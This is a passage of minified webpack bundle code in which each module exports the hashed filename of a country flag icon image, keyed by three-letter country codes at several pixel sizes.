strict";e.exports=t.p+"PNG_32x32@2x-751f0d68d39ad147a45d.png"},461824:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_43x43@2x-5fba77a616f752574c8e.png"},649850:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x64@2x-8465ea9f0347f96f7077.png"},167410:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86@2x-9bd76b19344110c42698.png"},952390:(e,s,t)=>{"use strict";e.exports=t.p+"POL_13x13@2x-49283de06ca2ac398567.png"},185292:(e,s,t)=>{"use strict";e.exports=t.p+"POL_21x21@2x-eb19a9e835add8b21d07.png"},88148:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x32@2x-0b1635231b3e7904902b.png"},338168:(e,s,t)=>{"use strict";e.exports=t.p+"POL_43x43@2x-20da7ef1022308b952f5.png"},339858:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x64@2x-bc67eb4f08d2df56ace0.png"},310250:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86@2x-a3fe84934fed276ceb82.png"},944704:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_13x13@2x-c62e84c5d88452a74db1.png"},293718:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_21x21@2x-949e84fbd69ee30a6de2.png"},753814:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x32@2x-8f76f9e698eda44b134f.png"},572346:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_43x43@2x-f9ea8b171090d8dae812.png"},309412:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x64@2x-2448bc9a129cbf787554.png"},637004:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86@2x-496870a88d87ed3e7282.png"},277254:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_13x13@2x-e4ab7858345180b89a6e.png"},26508:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_21x21@2x-b99b8fe10f90348badfc.png"},929364:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x32@2x-8f048c8c415abe903943.png"},663032:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_43x43@2x-7b9bd0b3115582444a23.png"},181074:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x64@2x-08f31840186800957bd2.png"},635114:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86@2x-46b4bc05f2adfd7ff538.png"},172123:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_13x13@2x-68a767237b587dbc05f1.png"},774325:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_21x21@2x-73001f30953be93b3c8a.png"},957441:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x32@2x-024f7e31eb301d02551b.png"},72457:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_43x43@2x-acec3be2dd5dc6ac0832.png"},594919:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x64@2x-3b1dcf9ed405575698a9.png"},350831:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86@2x-01361c147c6bc2339153.png"},254736:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_13x13@2x-4727d84833d07246aa2c.png"},681894:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_21x21@2x-f3c4239fb9f777978cdb.png"},890406:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x32@2x-497c3449df5d66732bb0.png"},430602:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_43x43@2x-638e6f4c432be596c7d7.png"},719284:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x64@2x-0fa24871d81911aebac0.png"},76764:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86@2x-ffce4b0f7c19d181c51a.png"},961625:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_13x13@2x-48d3518c55986e07da69.png"},693299:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_21x21@2x-71f7758be92c4058a120.png"},414287:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x32@2x-7140d0cafa4062abbeb3.png"},175431:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_43x43@2x-928ab47a4dfae06348e2.png"},216813:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x64@2x-c114406d3844270c0247.png"},880253:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86@2x-eadbeea6ba2ce4503aad.png"},130150:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_13x13@2x-0c12900ad52a862e3b56.png"},113132:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_21x21@2x-dd8d23b007dd4489ab24.png"},42676:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x32@2x-c1afa996bc050d3d0220.png"},987416:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_43x43@2x-942063d27b60a4a61a76.png"},652338:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x64@2x-cb15e90a35a76242ff17.png"},169994:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86@2x-91dbf8ce314df398e693.png"},725915:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_13x13@2x-23a0ae00b303a504fd6e.png"},328117:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_21x21@2x-175f30eb91ebdfae9374.png"},511233:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x32@2x-31a1077b70b7988cc5fa.png"},142601:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_43x43@2x-606c03c78853cde20513.png"},148711:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x64@2x-f332189ca9b2eaf96462.png"},904623:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86@2x-0b56d898cfdfb9bf30bf.png"},761005:(e,s,t)=>{"use strict";e.exports=t.p+"REU_13x13@2x-dcc50bfea1bcee177adb.png"},568791:(e,s,t)=>{"use strict";e.exports=t.p+"REU_21x21@2x-0087afeaf5b1fa2ee258.png"},648323:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x32@2x-a1404d188b8edbeb2e53.png"},485195:(e,s,t)=>{"use strict";e.exports=t.p+"REU_43x43@2x-4f1eae06fddd7d421ddd.png"},834129:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x64@2x-277360c4ff1717296d25.png"},291729:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86@2x-2f388a0f8f5073f40788.png"},143179:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_13x13@2x-ceb40d2c9726625b24c4.png"},198373:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_21x21@2x-092069c80949a3d3d60d.png"},429553:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x32@2x-e09ce20559f19ae8963a.png"},266425:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_43x43@2x-95ae3568524936845f1d.png"},714327:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x64@2x-353cc34526ce1fbfe081.png"},983391:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86@2x-d51f8d2b5be20751176a.png"},52747:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_13x13@2x-e45b2b82a1da97d1a158.png"},717541:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_21x21@2x-b7f71e4341c95adbec97.png"},923889:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x32@2x-5ee8b89088b18d7e0ef7.png"},464313:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_43x43@2x-b334e02f65f5434bc85f.png"},77719:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x64@2x-14d5fe566b58b4ef3602.png"},821727:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86@2x-3119db2ac5ebf9af219e.png"},581943:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_13x13@2x-15e7a33543e5ab33ee10.png"},330561:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_21x21@2x-2f48660b055cb7e8d434.png"},736077:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x32@2x-4b650ab3e4d1081fba7d.png"},272517:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_43x43@2x-9bf77cd3a699bd25b9be.png"},308451:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x64@2x-ac5dcf1671515ee2140e.png"},112411:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86@2x-3051637d353846d50fe8.png"},795870:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_13x13@2x-4c8ecc0d0dd04eb7dd9e.png"},144420:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_21x21@2x-a332084eb0bc6fd684d4.png"},325100:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x32@2x-e2c93e860f3fd77aefc9.png"},252400:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_43x43@2x-f7cf7cec384c961ac1d0.png"},529386:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x64@2x-fe3c48e014d152b68bed.png"},843042:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86@2x-3d46b967a4c425291b0f.png"},867606:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_13x13@2x-9f23113013e5a66c041d.png"},719708:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_21x21@2x-624ac48cab75b206bfe6.png"},569252:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x32@2x-82dcdbedf265c1b140aa.png"},241224:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_43x43@2x-dcb2b87afcf500c712fc.png"},904098:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x64@2x-30e35317a6da5f095abb.png"},740666:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86@2x-111c889ebe7614799b09.png"},806027:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_13x13@2x-dff74d182c07bb2fa767.png"},861221:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_21x21@2x-670733da3e963d323252.png"},92401:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x32@2x-7801069a271cea134979.png"},929273:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_43x43@2x-f45b27de1b7a4bb24919.png"},893527:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x64@2x-a283dce9c590689dbfb5.png"},646239:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86@2x-d6522a729ca6ee92f181.png"},862287:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_13x13@2x-05e464556abfde90458f.png"},868185:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_21x21@2x-aef37ee5710dc8461529.png"},84133:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x32@2x-e9783e406fd404868700.png"},942429:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_43x43@2x-78dbd07152f588fe3b07.png"},280379:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x64@2x-3e077dbf9674610a930a.png"},781395:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86@2x-90b1988994ba73dfcd33.png"},140846:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_13x13@2x-5032f84b4130a521f7d9.png"},943476:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_21x21@2x-7789d1997daf75e49648.png"},665020:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x32@2x-063e2dd11d1ab8009702.png"},356288:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_43x43@2x-38cea6ca83a15b730b16.png"},883642:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x64@2x-a8859c7938c1675d9bdb.png"},757426:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86@2x-84eedf55820eec8756be.png"},363258:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_13x13@2x-eff752f2b31cec48f8fa.png"},662400:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_21x21@2x-806811c138f833930d41.png"},404536:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x32@2x-e8c5521632841f6502aa.png"},720540:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_43x43@2x-e51181e73146271aa9c7.png"},308646:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x64@2x-73ee3d7b6cb823ab4071.png"},12958:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86@2x-04ece16b21e12a619839.png"},17301:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_13x13@2x-158e4591faee1b613589.png"},363071:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_21x21@2x-86c8e438509d13811f21.png"},661611:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x32@2x-dffc541c8c877119a37d.png"},744755:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_43x43@2x-83dbdac4eef0616e5aad.png"},400697:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x64@2x-2ee4b4226af479c4c146.png"},13113:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86@2x-ae1fa9f98fb91ca9f485.png"},718738:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_13x13@2x-ee209fabecb3067bc835.png"},99384:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_21x21@2x-fc97cd6007dc9c7e1cde.png"},822320:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x32@2x-7fed64ebeed4d9c3ebe2.png"},898292:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_43x43@2x-5142c67498ea336b1b3e.png"},245054:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x64@2x-f97461a54cfc824f025b.png"},949814:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86@2x-ae04bbcdeda6d4c19729.png"},369543:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_13x13@2x-d1fcdd6bca38203695f6.png"},141777:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_21x21@2x-26835d542055c5632973.png"},350941:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x32@2x-d016c634bd33dd621719.png"},745173:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_43x43@2x-0f5a5ae4dcc6a4323800.png"},602675:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x64@2x-6a7e8c7d0a16775d65aa.png"},14827:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86@2x-4e95071b95d50034e892.png"},135446:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_13x13@2x-6566a10b285c7164e7ce.png"},987548:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_21x21@2x-c64952c893c4520ed2ab.png"},837092:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x32@2x-c2cf8eab924c920b3acb.png"},509064:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_43x43@2x-41afd09dbb19d05978d4.png"},171938:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x64@2x-9ca7dbc1987a9559a52d.png"},8506:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86@2x-f652ead2c160d35c97de.png"},227279:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_13x13@2x-25c11031228edaeacb6a.png"},199001:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_21x21@2x-f74b179a4f89ac0313eb.png"},406245:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x32@2x-84d44825ad3cce382ecc.png"},933917:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_43x43@2x-0a37788c51434611b948.png"},789691:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x64@2x-58d28ee7a9bffbed30da.png"},474707:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86@2x-f9ac6dd6525b4c2b1bf8.png"},275124:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_13x13@2x-3321e201965b59d0ec96.png"},980106:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_21x21@2x-a3488f84fee67aca74d4.png"},421322:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x32@2x-6e67ed7a4302b2f05cb4.png"},429022:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_43x43@2x-13c8fbf158ff18878158.png"},255272:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x64@2x-e2d5c48df2116a6eb45c.png"},778160:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86@2x-a35830f0aca33c0991fe.png"},848739:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_13x13@2x-eb1b7b0b124e94a23943.png"},797181:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_21x21@2x-2e5d4d589066c2c540f5.png"},650889:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x32@2x-f4903f7322179377e760.png"},632401:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_43x43@2x-0d3ca071349d1ec361fc.png"},786095:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x64@2x-ad054bbd4b02fc6055c8.png"},819287:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86@2x-9adc6f69ff3ac5059889.png"},534444:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_13x13@2x-c030232acf5f0cccce01.png"},612546:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_21x21@2x-52c7818d1c5af7f0c9bf.png"},338754:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x32@2x-d595fd89a69c3f4ad4b8.png"},386518:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_43x43@2x-b28b3fd028a46980a72a.png"},701568:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x64@2x-bedaed15f673d69c7378.png"},967304:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86@2x-fb2cd4c508712e416f6a.png"},330871:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_13x13@2x-d27e048a3ca73e646663.png"},563137:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_21x21@2x-da9153c5cf3cf63291fb.png"},485005:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x32@2x-fbdea9321c59765d4c21.png"},21445:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_43x43@2x-0c0bba3ccfb633a5d04c.png"},57379:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x64@2x-b911dd1a5d26183a3583.png"},861339:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86@2x-c24acbe63bf7ad77d4a0.png"},927764:(e,s,t)=>{"use strict";e.exports=t.p+"STP_13x13@2x-fb3dbda496e521c1a41c.png"},790954:(e,s,t)=>{"use strict";e.exports=t.p+"STP_21x21@2x-ab6f4b20cb1537e4eb78.png"},858794:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x32@2x-1d73e23011488d31c6fb.png"},13950:(e,s,t)=>{"use strict";e.exports=t.p+"STP_43x43@2x-a6fb8cfad9d5c799d200.png"},30664:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x64@2x-f9a1877e9687c697ef1a.png"},496080:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86@2x-9d61057feb89f6c3effd.png"},903:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_13x13@2x-1434c4cc66efeb039197.png"},396113:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_21x21@2x-d0300a5c1cb603ee9629.png"},911069:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x32@2x-b489ff19ff6fa324bca5.png"},677333:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_43x43@2x-ed4e2556ec03f5a2a0ca.png"},967155:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x64@2x-17ac37ec1928a994c561.png"},398763:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86@2x-61248ad0abe40923bde1.png"},975623:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_13x13@2x-dd2b1522309fb010c37f.png"},747857:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_21x21@2x-94c669f177fa9caaabee.png"},957021:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x32@2x-139953e690f703e0c6aa.png"},351253:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_43x43@2x-dcf27cd5f74062292276.png"},692403:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x64@2x-1f467a6da3a5a98f7e59.png"},620907:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86@2x-d603dc2cc9b1285fbad2.png"},686188:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_13x13@2x-fdd5dafff2171cf39805.png"},515906:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_21x21@2x-6c70cd83a31934dce21d.png"},829826:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x32@2x-bc2b5a6dc3bb35f626ed.png"},179734:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_43x43@2x-a97aab29865f96fce396.png"},946560:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x64@2x-119dbcaebb509d12f982.png"},352968:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86@2x-271a9157f60cda29e70e.png"},855060:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_13x13@2x-0361b2e4e87bea6623f7.png"},201898:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_21x21@2x-83502b61fcddc2b99d3f.png"},269738:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x32@2x-a0720bf61e7f717b2560.png"},941246:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_43x43@2x-b5919847a8afb8ee4b2a.png"},957960:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x64@2x-16ff81bef4b5d51bd5c9.png"},423376:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86@2x-0b846993fb1b845a2d73.png"},719525:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_13x13@2x-75e67e835a3092efddf7.png"},455823:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_21x21@2x-4aedfa6f0691ac7c7ee5.png"},891835:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x32@2x-510884eb46d1f55fbe1c.png"},574851:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_43x43@2x-ae02605905f4c1f90aa9.png"},72777:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x64@2x-a4969b77d3f092e7f907.png"},375369:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86@2x-5b90c56f94779a506938.png"},964811:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_13x13@2x-818a908fcb305ff1f127.png"},536357:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_21x21@2x-02cd8bff7406afd7a659.png"},251185:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x32@2x-52098b9d051b522371db.png"},310438:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_43x43@2x-955fff47cb558358148a.png"},52311:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x64@2x-fb7b169f22400e184c88.png"},805023:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86@2x-009f6e528d312a335036.png"},40028:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_13x13@2x-a990de5319c3430a6be5.png"},64306:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_21x21@2x-eb3fe94784cc57ff7343.png"},827698:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x32@2x-5ff67d435e015733b11b.png"},184646:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_43x43@2x-e847b2a843a91130f318.png"},425456:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x64@2x-19bd30b9667cca9370ed.png"},288632:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86@2x-2ea478d3e75aae623529.png"},826739:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_13x13@2x-85429ccc04b4c28fee12.png"},852045:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_21x21@2x-935b3729513226b43ece.png"},420505:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x32@2x-5ca5551f39ed124a7673.png"},173729:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_43x43@2x-5b94bdec468a3be80096.png"},411903:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x64@2x-711b65c5a0b51a5c3cf3.png"},392103:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86@2x-726d008c77e22d917952.png"},246345:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_13x13@2x-7cbaa23fccf465f73694.png"},816867:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_21x21@2x-0266f2ca6aee7731be00.png"},399359:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x32@2x-9b6b53e8d267b28426df.png"},796151:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_43x43@2x-be5467a0256e83415bc0.png"},426845:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x64@2x-29db21f42d581b7e839a.png"},557101:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86@2x-dc89b467733d7a027d42.png"},643326:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_13x13@2x-9887f43020de2b040181.png"},859908:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_21x21@2x-d5715bc79f7b53d71130.png"},504332:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x32@2x-360b31180b2bbca89a89.png"},517648:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_43x43@2x-d988146ff13fb51aabd2.png"},885194:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x64@2x-d8efd2bb50de38e4bbc0.png"},295746:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86@2x-722ad8564f498e420a93.png"},670875:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_13x13@2x-cebd1ca70e738bf80b47.png"},273077:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_21x21@2x-20e3af468867bd485555.png"},456193:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x32@2x-27856110650f9c4ee68d.png"},571209:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_43x43@2x-037fde19680d0b5f5cd9.png"},93671:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x64@2x-aa1adda699a932f46ff0.png"},333231:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86@2x-ff95b578b1a86c128606.png"},358634:(e,s,t)=>{"use strict";e.exports=t.p+"THA_13x13@2x-4712cae3af1b86ea0b62.png"},337264:(e,s,t)=>{"use strict";e.exports=t.p+"THA_21x21@2x-8beeee719aef0d24631b.png"},410472:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x32@2x-e9061079d4c2d93c5715.png"},339660:(e,s,t)=>{"use strict";e.exports=t.p+"THA_43x43@2x-de39a303017268e24be2.png"},698262:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x64@2x-2a6b402111372994189f.png"},532046:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86@2x-384e574484c1bc20df55.png"},2202:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_13x13@2x-1cb1775b4b9f300ce963.png"},540896:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_21x21@2x-b2c96b41359375c0c93f.png"},395672:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x32@2x-7a8bac381c5f25dd554f.png"},299964:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_43x43@2x-8d6351c3ffa4edcb5f51.png"},368838:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x64@2x-64c0d3695c093eb90d26.png"},310718:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86@2x-8f4495b4dbda748b6741.png"},872094:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_13x13@2x-218a3a62f0ea9596200d.png"},564516:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_21x21@2x-0feddc3ab9700c495c40.png"},231148:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x32@2x-c1d624f451ae62282824.png"},579440:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_43x43@2x-d9435144b4a4f93ce170.png"},288810:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x64@2x-88551c2e076b562d62a1.png"},77410:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86@2x-2949c3f30f8019f1f132.png"},693789:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_13x13@2x-b3119742378b91528dac.png"},589127:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_21x21@2x-87a14419a5cf3e4e7b48.png"},921587:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x32@2x-14632214c564556d7bd5.png"},473339:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_43x43@2x-aa37f09fd8e96f818396.png"},798337:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x64@2x-b535b2a7a0a05c252199.png"},111617:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86@2x-76ff83b2e78444c89b0a.png"},728864:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_13x13@2x-238169b30471c0bbfd5c.png"},584182:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_21x21@2x-a8fe5d2671146e81633d.png"},780214:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x32@2x-91cb68870b7b2b3785c6.png"},125914:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_43x43@2x-da42ed9fb9e05c92688e.png"},846660:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x64@2x-92d934fb1a128044353c.png"},476588:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86@2x-6f620d3187aefd3baef3.png"},950220:(e,s,t)=>{"use 